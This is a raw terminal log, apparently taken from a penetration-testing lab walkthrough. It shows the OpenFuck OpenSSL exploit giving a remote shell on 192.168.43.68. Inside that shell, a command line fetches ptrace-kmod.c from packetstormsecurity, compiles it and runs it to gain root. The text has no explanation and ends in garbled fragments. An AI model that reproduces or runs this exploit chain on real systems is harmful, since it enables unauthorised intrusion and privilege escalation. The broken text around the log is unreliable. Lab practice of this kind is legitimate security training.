 root@kali:~/Downloads/clone_Tools/OpenFuck# ./open 0×6b 192.168.43.68 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--15:23:38--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           ⇒ `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--15:23:40--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           ⇒ `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
15:23:41 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1126
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root
Good Bye!
the time
mystery is
the intensi